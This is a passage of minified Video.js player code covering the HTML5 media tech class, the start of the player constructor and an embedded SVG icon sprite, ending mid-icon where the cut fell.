Zo(i)||(i.triggerSourceset(""),Kd(i)),l},t.currentSrc?i.triggerSourceset(t.currentSrc):Zo(i)||Kd(i),t.resetSourceset_=()=>{t.resetSourceset_=null,t.load=n,t.setAttribute=r,Object.defineProperty(t,"src",s),t.resetSourceWatch_&&t.resetSourceWatch_()}}}}let Zo=i=>{var e=i.el();if(e.hasAttribute("src"))i.triggerSourceset(e.src);else{var t=i.$$("source"),s=[];let n="";if(!t.length)return!1;for(let l=0;l<t.length;l++){var r=t[l].src;r&&s.indexOf(r)===-1&&s.push(r)}if(!s.length)return!1;s.length===1&&(n=s[0]),i.triggerSourceset(n)}return!0},Jf=Object.defineProperty({},"innerHTML",{get(){return this.cloneNode(!0).innerHTML},set(i){for(var e=document.createElement(this.nodeName.toLowerCase()),t=(e.innerHTML=i,document.createDocumentFragment());e.childNodes.length;)t.appendChild(e.childNodes[0]);return this.innerText="",window.Element.prototype.appendChild.call(this,t),this.innerHTML}}),Yd=(i,e)=>{let t={};for(let s=0;s<i.length&&!((t=Object.getOwnPropertyDescriptor(i[s],e))&&t.set&&t.get);s++);return t.enumerable=!0,t.configurable=!0,t},Qf=i=>Yd([i.el(),window.HTMLMediaElement.prototype,window.Element.prototype,Jf],"innerHTML"),Zf=Object.defineProperty({},"src",{get(){return this.hasAttribute("src")?ad(window.Element.prototype.getAttribute.call(this,"src")):""},set(i){return window.Element.prototype.setAttribute.call(this,"src",i),i}});class se extends Ee{constructor(e,t){super(e,t),t=e.source;let s=!1;if(this.featuresVideoFrameCallback=this.featuresVideoFrameCallback&&this.el_.tagName==="VIDEO",t&&(this.el_.currentSrc!==t.src||e.tag&&e.tag.initNetworkState_===3)?this.setSource(t):this.handleLateInit_(this.el_),e.enableSourceset&&this.setupSourcesetHandling_(),this.isScrubbing_=!1,this.el_.hasChildNodes()){var r=this.el_.childNodes;let u=r.length;for(var n=[];u--;){var l=r[u];l.nodeName.toLowerCase()==="track"&&(this.featuresNativeTextTracks?(this.remoteTextTrackEls().addTrackElement_(l),this.remoteTextTracks().addTrack(l.track),this.textTracks().addTrack(l.track),s||this.el_.hasAttribute("crossorigin")||!qn(l.src)||(s=!0)):n.push(l))}for(let p=0;p<n.length;p++)this.el_.removeChild(n[p])}this.proxyNativeTracks_(),this.featuresNativeTextTracks&&s&&U.warn(`Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.
This may prevent text tracks from loading.`),this.restoreMetadataTracksInIOSNativePlayer_(),(Ce||je)&&e.nativeControlsForTouch===!0&&this.setControls(!0),this.proxyWebkitFullscreen_(),this.triggerReady()}dispose(){this.el_&&this.el_.resetSourceset_&&this.el_.resetSourceset_(),se.disposeMediaElement(this.el_),this.options_=null,super.dispose()}setupSourcesetHandling_(){Yf(this)}restoreMetadataTracksInIOSNativePlayer_(){let e=this.textTracks(),t,s=()=>{t=[];for(let l=0;l<e.length;l++){var n=e[l];n.kind==="metadata"&&t.push({track:n,storedMode:n.mode})}},r=(s(),e.addEventListener("change",s),this.on("dispose",()=>e.removeEventListener("change",s)),()=>{for(let l=0;l<t.length;l++){var n=t[l];n.track.mode==="disabled"&&n.track.mode!==n.storedMode&&(n.track.mode=n.storedMode)}e.removeEventListener("change",r)});this.on("webkitbeginfullscreen",()=>{e.removeEventListener("change",s),e.removeEventListener("change",r),e.addEventListener("change",r)}),this.on("webkitendfullscreen",()=>{e.removeEventListener("change",s),e.addEventListener("change",s),e.removeEventListener("change",r)})}overrideNative_(e,t){if(t===this[`featuresNative${e}Tracks`]){let s=e.toLowerCase();this[s+"TracksListeners_"]&&Object.keys(this[s+"TracksListeners_"]).forEach(r=>{this.el()[s+"Tracks"].removeEventListener(r,this[s+"TracksListeners_"][r])}),this[`featuresNative${e}Tracks`]=!t,this[s+"TracksListeners_"]=null,this.proxyNativeTracksForType_(s)}}overrideNativeAudioTracks(e){this.overrideNative_("Audio",e)}overrideNativeVideoTracks(e){this.overrideNative_("Video",e)}proxyNativeTracksForType_(e){var t=ii[e];let s=this.el()[t.getterName],r=this[t.getterName]();if(this[`featuresNative${t.capitalName}Tracks`]&&s&&s.addEventListener){let n={change:u=>{var p={type:"change",target:r,currentTarget:r,srcElement:r};r.trigger(p),e==="text"&&this[Bs.remoteText.getterName]().trigger(p)},addtrack(u){r.addTrack(u.track)},removetrack(u){r.removeTrack(u.track)}},l=function(){var u=[];for(let p=0;p<r.length;p++){let y=!1;for(let g=0;g<s.length;g++)if(s[g]===r[p]){y=!0;break}y||u.push(r[p])}for(;u.length;)r.removeTrack(u.shift())};this[t.getterName+"Listeners_"]=n,Object.keys(n).forEach(u=>{let p=n[u];s.addEventListener(u,p),this.on("dispose",y=>s.removeEventListener(u,p))}),this.on("loadstart",l),this.on("dispose",u=>this.off("loadstart",l))}}proxyNativeTracks_(){ii.names.forEach(e=>{this.proxyNativeTracksForType_(e)})}createEl(){let e=this.options_.tag;e&&(this.options_.playerElIngest||this.movingMediaElementInDOM)||(e?(t=e.cloneNode(!0),e.parentNode&&e.parentNode.insertBefore(t,e),se.disposeMediaElement(e),e=t):(e=document.createElement("video"),t=ye({},this.options_.tag&&Ji(this.options_.tag)),Ce&&this.options_.nativeControlsForTouch===!0||delete t.controls,Rh(e,Object.assign(t,{id:this.options_.techId,class:"vjs-tech"}))),e.playerId=this.options_.playerId),typeof this.options_.preload!="undefined"&&Ds(e,"preload",this.options_.preload),this.options_.disablePictureInPicture!==void 0&&(e.disablePictureInPicture=this.options_.disablePictureInPicture);var t,s=["loop","muted","playsinline","autoplay"];for(let l=0;l<s.length;l++){var r=s[l],n=this.options_[r];typeof n!="undefined"&&(n?Ds(e,r,r):Ln(e,r),e[r]=n)}return e}handleLateInit_(e){if(e.networkState!==0&&e.networkState!==3)if(e.readyState===0){let t=!1,s=function(){t=!0},r=(this.on("loadstart",s),function(){t||this.trigger("loadstart")});this.on("loadedmetadata",r),this.ready(function(){this.off("loadstart",s),this.off("loadedmetadata",r),t||this.trigger("loadstart")})}else{let t=["loadstart"];t.push("loadedmetadata"),2<=e.readyState&&t.push("loadeddata"),3<=e.readyState&&t.push("canplay"),4<=e.readyState&&t.push("canplaythrough"),this.ready(function(){t.forEach(function(s){this.trigger(s)},this)})}}setScrubbing(e){this.isScrubbing_=e}scrubbing(){return this.isScrubbing_}setCurrentTime(e){try{this.isScrubbing_&&this.el_.fastSeek&&oi?this.el_.fastSeek(e):this.el_.currentTime=e}catch(t){U(t,"Video is not ready. (Video.js)")}}duration(){if(this.el_.duration===1/0&&ae&&We&&this.el_.currentTime===0){let e=()=>{0<this.el_.currentTime&&(this.el_.duration===1/0&&this.trigger("durationchange"),this.off("timeupdate",e))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN}width(){return this.el_.offsetWidth}height(){return this.el_.offsetHeight}proxyWebkitFullscreen_(){if("webkitDisplayingFullscreen"in this.el_){let e=function(){this.trigger("fullscreenchange",{isFullscreen:!1}),this.el_.controls&&!this.options_.nativeControlsForTouch&&this.controls()&&(this.el_.controls=!1)},t=function(){"webkitPresentationMode"in this.el_&&this.el_.webkitPresentationMode!=="picture-in-picture"&&(this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0,nativeIOSFullscreen:!0}))};this.on("webkitbeginfullscreen",t),this.on("dispose",()=>{this.off("webkitbeginfullscreen",t),this.off("webkitendfullscreen",e)})}}supportsFullScreen(){return typeof this.el_.webkitEnterFullScreen=="function"}enterFullScreen(){let e=this.el_;if(e.paused&&e.networkState<=e.HAVE_METADATA)_i(this.el_.play()),this.setTimeout(function(){e.pause();try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}},0);else try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}}exitFullScreen(){this.el_.webkitDisplayingFullscreen?this.el_.webkitExitFullScreen():this.trigger("fullscreenerror",new Error("The video is not fullscreen"))}requestPictureInPicture(){return this.el_.requestPictureInPicture()}requestVideoFrameCallback(e){return this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.requestVideoFrameCallback(e):super.requestVideoFrameCallback(e)}cancelVideoFrameCallback(e){this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.cancelVideoFrameCallback(e):super.cancelVideoFrameCallback(e)}src(e){if(e===void 0)return this.el_.src;this.setSrc(e)}reset(){se.resetMediaElement(this.el_)}currentSrc(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc}setControls(e){this.el_.controls=!!e}addTextTrack(e,t,s){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,t,s):super.addTextTrack(e,t,s)}createRemoteTextTrack(e){var t;return this.featuresNativeTextTracks?(t=document.createElement("track"),e.kind&&(t.kind=e.kind),e.label&&(t.label=e.label),(e.language||e.srclang)&&(t.srclang=e.language||e.srclang),e.default&&(t.default=e.default),e.id&&(t.id=e.id),e.src&&(t.src=e.src),t):super.createRemoteTextTrack(e)}addRemoteTextTrack(e,t){return e=super.addRemoteTextTrack(e,t),this.featuresNativeTextTracks&&this.el().appendChild(e),e}removeRemoteTextTrack(e){if(super.removeRemoteTextTrack(e),this.featuresNativeTextTracks){var t=this.$$("track");let s=t.length;for(;s--;)e!==t[s]&&e!==t[s].track||this.el().removeChild(t[s])}}getVideoPlaybackQuality(){var e;return typeof this.el().getVideoPlaybackQuality=="function"?this.el().getVideoPlaybackQuality():(e={},typeof this.el().webkitDroppedFrameCount!="undefined"&&typeof this.el().webkitDecodedFrameCount!="undefined"&&(e.droppedVideoFrames=this.el().webkitDroppedFrameCount,e.totalVideoFrames=this.el().webkitDecodedFrameCount),window.performance&&(e.creationTime=window.performance.now()),e)}}Re(se,"TEST_VID",function(){var i,e;if(xt())return i=document.createElement("video"),(e=document.createElement("track")).kind="captions",e.srclang="en",e.label="English",i.appendChild(e),i}),se.isSupported=function(){try{se.TEST_VID.volume=.5}catch(i){return!1}return!(!se.TEST_VID||!se.TEST_VID.canPlayType)},se.canPlayType=function(i){return se.TEST_VID.canPlayType(i)},se.canPlaySource=function(i,e){return se.canPlayType(i.type)},se.canControlVolume=function(){try{let e=se.TEST_VID.volume;se.TEST_VID.volume=e/2+.1;var i=e!==se.TEST_VID.volume;return i&&Xe?(window.setTimeout(()=>{se&&se.prototype&&(se.prototype.featuresVolumeControl=e!==se.TEST_VID.volume)}),!1):i}catch(e){return!1}},se.canMuteVolume=function(){try{var i=se.TEST_VID.muted;return se.TEST_VID.muted=!i,se.TEST_VID.muted?Ds(se.TEST_VID,"muted","muted"):Ln(se.TEST_VID,"muted"),i!==se.TEST_VID.muted}catch(e){return!1}},se.canControlPlaybackRate=function(){if(ae&&We&&Xi<58)return!1;try{var i=se.TEST_VID.playbackRate;return se.TEST_VID.playbackRate=i/2+.1,i!==se.TEST_VID.playbackRate}catch(e){return!1}},se.canOverrideAttributes=function(){try{var i=()=>{};Object.defineProperty(document.createElement("video"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("video"),"innerHTML",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"innerHTML",{get:i,set:i})}catch(e){return!1}return!0},se.supportsNativeTextTracks=function(){return oi||Xe&&We},se.supportsNativeVideoTracks=function(){return!(!se.TEST_VID||!se.TEST_VID.videoTracks)},se.supportsNativeAudioTracks=function(){return!(!se.TEST_VID||!se.TEST_VID.audioTracks)},se.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","resize","volumechange"],[["featuresMuteControl","canMuteVolume"],["featuresPlaybackRate","canControlPlaybackRate"],["featuresSourceset","canOverrideAttributes"],["featuresNativeTextTracks","supportsNativeTextTracks"],["featuresNativeVideoTracks","supportsNativeVideoTracks"],["featuresNativeAudioTracks","supportsNativeAudioTracks"]].forEach(function([i,e]){Re(se.prototype,i,()=>se[e](),!0)}),se.prototype.featuresVolumeControl=se.canControlVolume(),se.prototype.movingMediaElementInDOM=!Xe,se.prototype.featuresFullscreenResize=!0,se.prototype.featuresProgressEvents=!0,se.prototype.featuresTimeupdateEvents=!0,se.prototype.featuresVideoFrameCallback=!(!se.TEST_VID||!se.TEST_VID.requestVideoFrameCallback),se.disposeMediaElement=function(i){if(i){for(i.parentNode&&i.parentNode.removeChild(i);i.hasChildNodes();)i.removeChild(i.firstChild);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(e){}}},se.resetMediaElement=function(i){if(i){var e=i.querySelectorAll("source");let t=e.length;for(;t--;)i.removeChild(e[t]);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(s){}}},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]||this.el_.hasAttribute(i)}}),["muted","defaultMuted","autoplay","loop","playsinline"].forEach(function(i){se.prototype["set"+rt(i)]=function(e){(this.el_[i]=e)?this.el_.setAttribute(i,i):this.el_.removeAttribute(i)}}),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","defaultPlaybackRate","disablePictureInPicture","played","networkState","readyState","videoWidth","videoHeight","crossOrigin"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]}}),["volume","src","poster","preload","playbackRate","defaultPlaybackRate","disablePictureInPicture","crossOrigin"].forEach(function(i){se.prototype["set"+rt(i)]=function(e){this.el_[i]=e}}),["pause","load","play"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]()}}),Ee.withSourceHandlers(se),se.nativeSourceHandler={},se.nativeSourceHandler.canPlayType=function(i){try{return se.TEST_VID.canPlayType(i)}catch(e){return""}},se.nativeSourceHandler.canHandleSource=function(i,e){return i.type?se.nativeSourceHandler.canPlayType(i.type):i.src?(i=Eo(i.src),se.nativeSourceHandler.canPlayType("video/"+i)):""},se.nativeSourceHandler.handleSource=function(i,e,t){e.setSrc(i.src)},se.nativeSourceHandler.dispose=function(){},se.registerSourceHandler(se.nativeSourceHandler),Ee.registerTech("Html5",se);let Jd=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","resize","volumechange","texttrackchange"],el={canplay:"CanPlay",canplaythrough:"CanPlayThrough",playing:"Playing",seeked:"Seeked"},tl=["tiny","xsmall","small","medium","large","xlarge","huge"],Gn={},eg=(tl.forEach(i=>{var e=i.charAt(0)==="x"?"x-"+i.substring(1):i;Gn[i]="vjs-layout-"+e}),{tiny:210,xsmall:320,small:425,medium:768,large:1440,xlarge:2560,huge:1/0});class $e extends X{constructor(e,t,n){if(e.id=e.id||t.id||"vjs_video_"+gi++,(t=Object.assign($e.getTagSettings(e),t)).initChildren=!1,t.createEl=!1,t.evented=!1,t.reportTouchActivity=!1,t.language||(r=e.closest("[lang]"))&&(t.language=r.getAttribute("lang")),super(null,t,n),this.boundDocumentFullscreenChange_=l=>this.documentFullscreenChange_(l),this.boundFullWindowOnEscKey_=l=>this.fullWindowOnEscKey(l),this.boundUpdateStyleEl_=l=>this.updateStyleEl_(l),this.boundApplyInitTime_=l=>this.applyInitTime_(l),this.boundUpdateCurrentBreakpoint_=l=>this.updateCurrentBreakpoint_(l),this.boundHandleTechClick_=l=>this.handleTechClick_(l),this.boundHandleTechDoubleClick_=l=>this.handleTechDoubleClick_(l),this.boundHandleTechTouchStart_=l=>this.handleTechTouchStart_(l),this.boundHandleTechTouchMove_=l=>this.handleTechTouchMove_(l),this.boundHandleTechTouchEnd_=l=>this.handleTechTouchEnd_(l),this.boundHandleTechTap_=l=>this.handleTechTap_(l),this.isFullscreen_=!1,this.log=K(this.id_),this.fsApi_=_,this.isPosterFromTech_=!1,this.queuedCallbacks_=[],this.isReady_=!1,this.hasStarted_=!1,this.userActive_=!1,this.debugEnabled_=!1,this.audioOnlyMode_=!1,this.audioPosterMode_=!1,this.audioOnlyCache_={playerHeight:null,hiddenChildren:[]},!this.options_||!this.options_.techOrder||!this.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(this.tag=e,this.tagAttributes=e&&Ji(e),this.language(this.options_.language),t.languages){let l={};Object.getOwnPropertyNames(t.languages).forEach(function(u){l[u.toLowerCase()]=t.languages[u]}),this.languages_=l}else this.languages_=$e.prototype.options_.languages;this.resetCache_(),this.poster_=t.poster||"",this.controls_=!!t.controls,e.controls=!1,e.removeAttribute("controls"),this.changingSrc_=!1,this.playCallbacks_=[],this.playTerminatedQueue_=[],e.hasAttribute("autoplay")?this.autoplay(!0):this.autoplay(this.options_.autoplay),t.plugins&&Object.keys(t.plugins).forEach(l=>{if(typeof this[l]!="function")throw new Error(`plugin "${l}" does not exist`)}),this.scrubbing_=!1,this.el_=this.createEl(),fo(this,{eventBusKey:"el_"}),this.fsApi_.requestFullscreen&&($t(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),this.on(this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_)),this.fluid_&&this.on(["playerreset","resize"],this.boundUpdateStyleEl_);var r=ye(this.options_),n=(t.plugins&&Object.keys(t.plugins).forEach(l=>{this[l](t.plugins[l])}),t.debug&&this.debug(!0),this.options_.playerOptions=r,this.middleware_=[],this.playbackRates(t.playbackRates),t.experimentalSvgIcons&&((n=new window.DOMParser().parseFromString(`<svg xmlns="http://www.w3.org/2000/svg">
  <defs>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play">
      <path d="M16 10v28l22-14z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-pause">
      <path d="M12 38h8V10h-8v28zm16-28v28h8V10h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-audio">
      <path d="M24 2C14.06 2 6 10.06 6 20v14c0 3.31 2.69 6 6 6h6V24h-8v-4c0-7.73 6.27-14 14-14s14 6.27 14 14v4h-8v16h6c3.31 0 6-2.69 6-6V20c0-9.94-8.06-18-18-18z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-captions">
      <path d="M38 8H10c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM22 22h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2zm14 0h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-subtitles">
      <path d="M40 8H8c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h32c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM8 24h8v4H8v-4zm20 12H8v-4h20v4zm12 0h-8v-4h8v4zm0-8H20v-4h20v4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-enter">
      <path d="M14 28h-4v10h10v-4h-6v-6zm-4-8h4v-6h6v-4H10v10zm24 14h-6v4h10V28h-4v6zm-6-24v4h6v6h4V10H28z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-exit">
      <path d="M10 32h6v6h4V28H10v4zm6-16h-6v4h10V10h-4v6zm12 22h4v-6h6v-4H28v10zm4-22v-6h-4v10h10v-4h-6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play-circle">
      <path d="M20 33l12-9-12-9v18zm4-29C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-mute">
      <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13a17.94 17.94 0 0 0 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-low">
      <path d="M14 18v12h8l10 10V8L22 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-medium">
      <path d="M37 24c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zm-27-6v12h8l10 10V8L18 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-high">
      <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-spinner">
      <path d="M18.8 21l9.53-16.51C26.94 4.18 25.49 4 24 4c-4.8 0-9.19 1.69-12.64 4.51l7.33 12.69.11-.2zm24.28-3c-1.84-5.85-6.3-10.52-11.99-12.68L23.77 18h19.31zm.52 2H28.62l.58 1 9.53 16.5C41.99 33.94 44 29.21 44 24c0-1.37-.14-2.71-.4-4zm-26.53 4l-7.8-13.5C6.01 14.06 4 18.79 4 24c0 1.37.14 2.71.4 4h14.98l-2.31-4zM4.92 30c1.84 5.85 6.3 10.52 11.99 12.68L24.23 30H4.92zm22.54 0l-7.8 13.51c1.4.31 2.85.49 4.34.49 4.8 0 9.19-1.69 12.64-4.51L29.31 26.8 27.46 30z"></path>
    </symbol>
    <symbol viewBox="0 0 24 24" id="vjs-icon-hd">
      <path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-8 12H9.5v-2h-2v2H6V9h1.5v2.5h2V9H11v6zm2-6h4c.55 0 1 .45 1 1v4c0 .55-.45 1-1 1h-4V9zm1.5 4.5h2v-3h-2v3z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-chapters">
      <path d="M6 26h4v-4H6v4zm0 8h4v-4H6v4zm0-16h4v-4H6v4zm8 8h28v-4H14v4zm0 8h28v-4H14v4zm0-20v4h28v-4H14z"></path>
    </symbol>
    <symbol viewBox="0 0 40 40" id="vjs-icon-downloading">
      <path d="M18.208 36.875q-3.208-.292-5.979-1.729-2.771-1.438-4.812-3.729-2.042-2.292-3.188-5.229-1.146-2.938-1.146-6.23 0-6.583 4.334-11.416 4.333-4.834 10.833-5.5v3.166q-5.167.75-8.583 4.646Q6.25 14.75 6.25 19.958q0 5.209 3.396 9.104 3.396 3.896 8.562 4.646zM20 28.417L11.542 20l2.083-2.083 4.917 4.916v-11.25h2.916v11.25l4.875-4.916L28.417 20zm1.792 8.458v-3.167q1.833-.25 3.541-.958 1.709-.708 3.167-1.875l2.333 2.292q-1.958 1.583-4.25 2.541-2.291.959-4.791 1.167zm6.791-27.792q-1.541-1.125-3.25-1.854-1.708-.729-3.541-1.021V3.042q2.5.25 4.77 1.208 2.271.958 4.271 2.5zm4.584 21.584l-2.25-2.25q1.166-1.5 1.854-3.209.687-1.708.937-3.541h3.209q-.292 2.5-1.229 4.791-.938 2.292-2.521 4.209zm.541-12.417q-.291-1.833-.958-3.562-.667-1.73-1.833-3.188l2.375-2.208q1.541 1.916 2.458 4.208.917 2.292 1.167 4.75z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download">
      <path d="M10.8 40.55q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h26.35v-7.7h3.4v7.7q0 1.4-1 2.4t-2.4 1zM24 32.1L13.9 22.05l2.45-2.45 5.95 5.95V7.15h3.4v18.4l5.95-5.95 2.45 2.45z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-done">
      <path d="M9.8 40.5v-3.45h28.4v3.45zm9.2-9.05L7.4 19.85l2.45-2.35L19 26.65l19.2-19.2 2.4 2.4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-off">
      <path d="M4.9 4.75L43.25 43.1 41 45.3l-4.75-4.75q-.05.05-.075.025-.025-.025-.075-.025H10.8q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h22.05l-7-7-1.85 1.8L13.9 21.9l1.85-1.85L2.7 7zm26.75 14.7l2.45 2.45-3.75 3.8-2.45-2.5zM25.7 7.15V21.1l-3.4-3.45V7.15z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-share">
      <path d="M36 32.17c-1.52 0-2.89.59-3.93 1.54L17.82 25.4c.11-.45.18-.92.18-1.4s-.07-.95-.18-1.4l14.1-8.23c1.07 1 2.5 1.62 4.08 1.62 3.31 0 6-2.69 6-6s-2.69-6-6-6-6 2.69-6 6c0 .48.07.95.18 1.4l-14.1 8.23c-1.07-1-2.5-1.62-4.08-1.62-3.31 0-6 2.69-6 6s2.69 6 6 6c1.58 0 3.01-.62 4.08-1.62l14.25 8.31c-.1.42-.16.86-.16 1.31A5.83 5.83 0 1 0 36 32.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cog">
      <path d="M38.86 25.95c.08-.64.14-1.29.14-1.95s-.06-1.31-.14-1.95l4.23-3.31c.38-.3.49-.84.24-1.28l-4-6.93c-.25-.43-.77-.61-1.22-.43l-4.98 2.01c-1.03-.79-2.16-1.46-3.38-1.97L29 4.84c-.09-.47-.5-.84-1-.84h-8c-.5 0-.91.37-.99.84l-.75 5.3a14.8 14.8 0 0 0-3.38 1.97L9.9 10.1a1 1 0 0 0-1.22.43l-4 6.93c-.25.43-.14.97.24 1.28l4.22 3.31C9.06 22.69 9 23.34 9 24s.06 1.31.14 1.95l-4.22 3.31c-.38.3-.49.84-.24 1.28l4 6.93c.25.43.77.61 1.22.43l4.98-2.01c1.03.79 2.16 1.46 3.38 1.97l.75 5.3c.08.47.49.84.99.84h8c.5 0 .91-.37.99-.84l.75-5.3a14.8 14.8 0 0 0 3.38-1.97l4.98 2.01a1 1 0 0 0 1.22-.43l4-6.93c.25-.43.14-.97-.24-1.28l-4.22-3.31zM24 31c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-square">
      <path d="M36 8H12c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h24c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zm0 28H12V12h24v24z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle">
      <circle cx="24" cy="24" r="20"></circle>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-outline">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-inner-circle">
      <path d="M24 4C12.97 4 4 12.97 4 24s8.97 20 20 20 20-8.97 20-20S35.03 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16zm6-16c0 3.31-2.69 6-6 6s-6-2.69-6-6 2.69-6 6-6 6 2.69 6 6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cancel">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm10 27.17L31.17 34 24 26.83 16.83 34 14 31.17 21.17 24 14 16.83 16.83 14 24 21.17 31.17 14 34 16.83 26.83 24 34 31.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-replay">
      <path d="M24 10V2L14 12l10 10v-8c6.63 0 12 5.37 12 12s-5.37 12-12 12-12-5.37-12-12H8c0 8.84 7.16 16 16 16s16-7.16 16-16-7.16-16-16-16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-repeat">
      <path d="M14 14h20v6l8-8-8-8v6H10v12h4v-8zm20 20H14v-6l-8 8 8 8v-6h24V26h-4v8z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-5">
      <path d="M17.689 98l-8.697 8.696 8.697 8.697 2.486-2.485-4.32-4.319h1.302c4.93 0 9.071 1.722 12.424 5.165 3.352 3.443 5.029 7.638 5.029 12.584h3.55c0-2.958-.553-5.73-1.658-8.313-1.104-2.583-2.622-4.841-4.555-6.774-1.932-1.932-4.19-3.45-6.773-4.555-2.584-1.104-5.355-1.657-8.313-1.657H15.5l4.615-4.615zm-8.08 21.659v13.861h11.357v5.008H9.609V143h12.7c.834 0 1.55-.298 2.146-.894.596-.597.895-1.31.895-2.145v-7.781c0-.835-.299-1.55-.895-2.147a2.929 2.929 0 0 0-2.147-.894h-8.227v-5.096H25.35v-4.384z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-10">
